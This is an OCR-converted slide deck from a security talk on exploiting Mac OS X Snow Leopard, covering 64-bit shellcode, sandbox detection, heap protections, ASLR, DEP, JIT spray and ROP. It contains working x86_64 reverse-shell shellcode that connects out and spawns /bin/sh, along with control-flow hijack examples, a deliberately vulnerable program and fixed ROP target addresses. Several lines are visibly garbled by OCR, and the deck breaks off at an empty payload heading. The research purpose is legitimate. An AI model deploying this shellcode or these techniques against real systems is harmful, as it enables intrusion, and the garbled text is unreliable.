### Mac OS X Hacking Snow Leopard Edition

### Charlie Miller

Independent Security Evaluators

[cmiller@securityevaluators.com](mailto:cmiller@securityevaluators.com)

@0xcharlie

## About me

- **EXECUS National Security Agency researcher**
- First to hack the iPhone and G1 Android phone
- Winner of CanSecWest Pwn2Own: 2008, 2009, 2010
- Author
	- Fuzzing for Software Security Testing and Quality **Assurance**
	- **The Mac Hacker's Handbook**
- PhD, CISSP, GCFA, etc.



### About this talk

- The Mac Hackers Handbook came out in March 2009 and covered Tiger and Leopard
- **That summer Snow Leopard came out and broke** many of the examples
- **This talk covers those differences and how to still** exploit Macs

## **Overview**

- **Background**
- Fun with 64-bit applications
- **\* Sandboxing**
- **Topics in Heap overflows**
- ASLR



## 64 bit

**Many processes are now 64 bit** 

- **Some older macs, circa 2007, are different**
- By default, kernel is still 32 bit:
	- **Darwin Charlie-Millers-Computer.local 10.4.0 Darwin** Kernel Version 10.4.0: Fri Apr 23 18:28:53 PDT 2010; root:xnu-1504.7.4~1/RELEASE\_I386 i386

### 64-bit processes (mostly)



## Older macs - all 32 bit



### Safari (newer macs)

- Safari is 64-bit
- 32-bit plugins are managed by WebKitPluginAgent
- Plugins may be either 32 or 64-bit (usually 32)
- 64-bit plugins (Java) are in Safari's address space

#### \$ pstree

... | |-+= 27097 dr /System/Library/Frameworks/WebKit.framework/WebKitPluginAgent

 | | |--- 27106 dr /System/Library/Frameworks/WebKit.framework/WebKitPluginHost.app/Contents/MacOS/WebKitPluginHost | | \--- 27345 dr /System/Library/Frameworks/WebKit.framework/WebKitPluginHost.app/Contents/MacOS/WebKitPluginHost



# "Crash resiliency"



### Older macs

**...and users who launch Safari under 32 bit** 

Plugins run within Safari's (32-bit) address space

\$ vmmap PID \_\_TEXT 00001000-0052b000 [ 5288K] r-x/rwx SM=COW / Applications/Safari.app/Contents/MacOS/Safari ... TEXT 19dcb000-1a50b000 [ 7424K]  $r-x/rwx$  SM=COW / Users/cmiller/Library/Internet Plug-Ins/Flash Player.plugin/

Contents/MacOS/Flash Player

## 64-bit calling conventions

- **Mac OS X uses the System V Application Binary** Interface AMD64 Architecture Processor Suppliment
- Arguments passed in rdi, rsi, rdx, rcx, r8, r9
	- **•** or stack if more than that or larger than register
- **r** rbx, rsp, rbp, r12-r15 are preserved across function calls
- **\*** rax contains (first) return value. rdx second

## System calls

- syscall number in rax (+0x2000000)
- **\*** rcx will be clobbered, save it if you want
- **Example 12 registers like calling function**
- use syscall instruction
- **INT 0x80 can only pass 32-bit values** 
	- **According to FreeBSD mailing list**

### Shellcode

**× x86 shellcode doesn't typically work** 

- **For example, no metasploit Mac OS X shellcode** works on x86\_64
- Only public x86\_64 OS X shellcode is from @fjserna Connect() shellcode, contains NULL's

### osx/x86/shell\_reverse\_tcp

### Stack is 64 bit, code expects 32



### Cleaner and smaller version of that shellcode (120 bytes)

### Compare with: osx/x86/shell\_reverse\_tcp - 65 bytes @fjserna's was 165 bytes

### Compile with:

/usr/bin/nasm -fmacho64 connect.s ld -e \_start -o connect connect.o

BITS 64 SECTION .text GLOBAL \_start start:  **; socket = 0x2000061** xor rdi, rdi inc rdi mov rsi, rdi inc rdi xor rdx, rdx mov eax, 0x2000061 syscall  **; connect = 0x2000062** mov rdi, rax lea rsi, [rel sockaddr\_in] xor rdx, rdx mov dl, 0x10 mov eax, 0x2000062 syscall mov r12, 3 xor rsi, rsi dec rsi duper: inc rsi  **; dup2 = 0x200005a** mov eax, 0x200005a syscall sub r12, 1 jne duper  **; execve = 0x200003b** lea rdi, [rel cmd] xor rdx, rdx push rdx push rdi mov rsi, rsp mov eax, 0x200003b syscall  **; exit = 0x2000001** exit: mov eax, 0x2000001 syscall section .data sockaddr\_in: dd 0x5c110200 ; port 4444 dd 0x0100007f ; 127.0.0.1 cmd: db '/bin/sh',0

# Tools

### Some tools won't work on 64-bit

- pydbg
- valgrind
- GDB still works fine

## **Sandboxing**

- **Implements fine-grained access controls** 
	- Accessing resources (sockets, files, shared mem)
	- **Example 19 Sending/receiving Mach messages**
	- **Banding/receiving BSD signals**
- Started via sandbox\_init() call (or sandbox\_exec)

### Mac OS X sandboxing architecture

- User process calls sandbox\_init() (in libSystem)
- **IIbSystem dynamically loads libSandbox for support** functions
- **Initiates action in the kernel via SYS\_\_mac\_syscall** system call
- Sandbox.kext kernel module hooks syscalls via TrustedBSD interface and limits access as defined in policy

### Snow Leopard sandboxing

**No client-side applications are sandboxed, including** 

- Safari
- Mail
- **E** iTunes
- Plugins including Flash and QuickTime

### Can't make a sandbox in a sandbox

- **To check if a process has been sandboxed, use GDB** to try to put it in a sandbox
	- call sandbox\_init()
- **If it succeeds, you're not in a sandbox**
- **If it fails, you're in a sandbox already**

### Example

### Safari

```
(gdb) print (int) sandbox_init("pure-computation", 1, 0, 0)
Reading symbols for shared libraries .. done
$1 = 0
```
### **mDNSresponder**

(gdb) print (int) sandbox init("pure-computation", 1, 0, 0)  $$1 - 1$ 

### BTW, running Safari after this is loads of fun

## Heap of pain

- **Some significant improvements were made in the heap** implementation in Snow Leopard compared to Leopard
- **Example Check out Libc source code from** opensource.apple.com
- Change from scalable\_malloc.c to magazine\_malloc.c  $\mathbf{D}$

### Leopard

**Figure 19 Free list pointers are checksummed for error detection** only (fixed value used)

```
static INLINE uintptr t
free list checksum ptr(void *p)
{
    ptr union ptr;
     ptr.p = p;
...
     return (ptr.u >> 2) | 0xC0000003U;
}
```
### Snow Leopard

#### **In Snow Leopard, random security cookie used**

```
...
    szone->cookie = arc4random();
...
static INLINE uintptr t
free list checksum ptr(szone t *szone, void *ptr)
{
    uintptr t p = (uintptr, t)ptr;return p | free list gen checksum(p ^ szone->cookie);
}
static INLINE uintptr t free list gen checksum (uintptr t ptr)
\{uint8 t chk;
    chk = (unsigned char)(ptr \gg 0);
    chk += (unsigned char) (ptr >> 8);
    chk += (unsigned char) (ptr >> 16);
    chk += (unsigned char) (ptr >> 24);
    return chk & (uintptr t)0xF;
}
```
### Heap metadata overwrites

- **In Leopard it is trivial to overwrite heap metadata to get** arbitrary 4-byte writes (see MHH)
	- **You now how to fake the checksums**
- **In Snow Leopard, this can't easily be done due to** security cookie

### Application data overflows

```
#include <iostream>
    using namespace std;
     class Base
    \left\{ \cdot \right\}public:
          virtual void function1() {};
          virtual void function2() {};
    };
    int main()
     \{ \}int *buf = (int *) malloc(4*sizeof(int));;
         memset(buf, 0x41, 4*sizeof(int));
         Base *pClass = new Base();
         buf[4] = (int) buf; // overflow into pClass on heap
          pClass->function1();
    }
(gdb) r
Starting program: /Users/cmiller/test2 
Reading symbols for shared libraries ++. done
Program received signal EXC_BAD_ACCESS, Could not access memory.
Reason: KERN INVALID ADDRESS at address: 0x41414141
```
0x41414141 in ?? ()

## ASLR

**No significant change from Leopard** 

- **Example 20 Example 10 and 20 Example 10 Fearth III Service 10 Fearth III Service 10 Fearth III Service 10 Fearth III Service 10 Fearth III Service 10 Fearth III Service 10 Fearth IIII Service 10 Fearth IIII Service 10 Fea** 
	- **Not per application or application launch**
	- See /var/db/dyld/
- dyld, application binary, heap, stack are not randomized
- **.64-bit memory space allow for "more" randomization**

## Fixed RX areas (ROP targets)

- **dyld: 0x7fff5fc00000**
- **binary: 0x100000000**
- commpage 64-bit: 0x7fffffe00000

### Fun with wild writes

- Many times with exploitation, the "primitive" is to be able to write a DWORD to memory
- **This write should eventually lead to getting control of** \$pc

### 32-bit processes

- **\*** Still use lazy symbol binding
- At fixed, predictable location in memory
- **s** Is writable



### 32-bit example

```
int main(){
    int *_{p} = 0x201c;*_{p} = 0xdeadbeef;
}
```

```
$ gcc -g -m32 -o test test.c
```
Program received signal EXC BAD ACCESS, Could not access memory. Reason: KERN INVALID ADDRESS at address: 0xdeadbeef 0xdeadbeef  $\overline{in}$  ?? ()

## 64-bit

- No easy function pointers like in 32-bit (no \_\_IMPORT)
- **EXTE:** However, the heap is not randomized
- **s** szone pointers are available starting at 0x100004010
	- **Memory management pointers**
- **In particular szone\_malloc()**

### 64-bit example

```
int main(){
         long int *_{p} = 0 \times 100004018;
         *p = 0xdeadbeefbabecafe;
         malloc(16);
}
```

```
gcc -g -o test test.c
```

```
Program received signal EXC BAD ACCESS, Could not access memory.
Reason: 13 at address: 0x0000000000000000
0x00007fff821ddf06 in malloc zone malloc ()
(gdb) x/i $pc
0x7fff821ddf06 <malloc zone malloc+78>: call QWORD PTR [r13+0x18]
(gdb) x/4wx $r13+0x18
0x100004018: 0xbabecafe 0xdeadbeef 0x821e01da 0x00007fff
```
### DEP

### **ELEOPARD DEP**

- **Stack was protected with DEP**
- **Heap was executable, even though page** permissions indicated it was not
- **EXT** Heap could always be executed, even if explicitly set to not allow execution

## Snow Leopard DEP

- **Stack and heap are protected with DEP (64-bit** processes)
	- **This is the biggest security difference between** Leopard and Snow Leopard
- **32 bit processes (i.e. Flash and QT plugin) do not have** DEP on heap
	- **Exploiting QT or Flash is very easy!**
- **32 bit processes (old macs) do not have DEP on heap**

### What about a Flash JIT spray?

**Filash runs in a separate process, so can't be used for** JIT spray for (non-Flash) browser bugs
# JIT spray within Safari

**Example 13 Potential candidates are Java and Javascript** 

\$ vmmap 27581 | grep 'rwx/rwx' Java 000000011e001000-0000000121001000 [ 48.0M] rwx/rwx SM=PRV JS JIT generated code 0000451ca3200000-0000451cab200000 [128.0M] rwx/rwx SM=PRV JS JIT generated code 0000451cab200000-0000451d23200000 [ 1.9G] rwx/rwx SM=NUL

## Java

- Java memory region is allocated at the "top" of the heap
- **Heap is not randomized so you have a reasonable idea** of where to find it
- **Region is only 48mb and cannot be expanded**
- **Not a reliable choice for exploitation**

## Javascript

• Webkit JS RWX region is much larger: 1.9 gb

 $\bullet$  However, Webkit randomizes the load address, those bastards

```
#define INITIAL PROTECTION FLAGS (PROT READ | PROT WRITE | PROT EXEC)
...
        // Cook up an address to allocate at, using the following recipe:
        // 17 bits of zero, stay in userspace kids.
         // 26 bits of randomness for ASLR.
        // 21 bits of zero, at least stay aligned within one level of the pagetables.
 //
       // But! - as a temporary workaround for some plugin problems (rdar://problem/6812854),
        // for now instead of 2^26 bits of ASLR lets stick with 25 bits of randomization plus
       1/2^2, which should put up somewhere in the middle of usespace (in the address range
        // 0x200000000000 .. 0x5fffffffffff).
        intptr t randomLocation = \arctan( (1 << 25) - 1);
        randomLocation += (1 \leq \leq 24);
         randomLocation <<= 21;
        m_base = mmap(reinterpret_cast<void*>(randomLocation), m_totalHeapSize, 
INITIAL PROTECTION FLAGS, MAP PRIVATE | MAP ANON, VM TAG FOR EXECUTABLEALLOCATOR MEMORY
, 0);
```
# The good news

- **The location of dyld is not randomized**
- **The location of the binary is not randomized**
- **The location of the commpage is not randomized**
- We can perform Return Oriented Programming (ROP)

## What happened to \_\_IMPORT?

• In 32 bit processes, IMPORT sections are RWX **Also provide** \_\_jump\_table pointers to overwrite • In 64 bit processes, no \_\_ IMPORT sections!

# Difficulties

- **Passing parameters by register makes things harder** than in x86
- dyld is not very large
- **\*** problems with rbp

# The problem with RBP

- **If you want to use code that returns, have to deal with** the leave instruction
- Leave -> mov rsp, rbp; pop rbp
- **If ripp doesn't point to your data, you lose control of the** ROP



# More on RBP

- Of the 1570 occurrences of \xc3 in dyld, only 283 (18%) are "usable", i.e. don't have a leave instruction or undefined bytes before it
- Unless you want to assume address of your data is in rbp, you have only 283 primitives to work with
- Even if rbp points to your stuff, can only use a "leaver" once Ė.
- Once you know where you are in memory, it is pretty easy to Ė. develop ROP payloads
- **EXA** afaik, there are no public x86\_64 Mac OS X ROP payloads available

## Example vulnerable program

#include <string.h>

}

}

}

```
char *my_memcpy(char *dst, char *src, int len){
        char *dst ptr = dst;
         while(len-->0)
                *dist ptr++ = *src++; return dst;
```
int foo(long \*data, int len){ char buf[4]; my memcpy(buf, (char  $*$ ) data, len);

```
int main(){
         foo(shellcode2, sizeof(shellcode2));
```
When foo returns, rax and rdi happen to contain the address of buf[]

# 64-bit ROP payload from dyld

- **We don't know the address of buffl or shellcode2[]**
- **\*** rax, rdi contain address of buf
- **Pivot to rax**
- **In Idea: copy data from rax to fixed location in memory** which is RW
- We can hardcode rsp, rbp at that point to call vm\_protect on this fixed location
- **Finally, execute our shellcode**

# Payload (10.6.3-10.6.4)

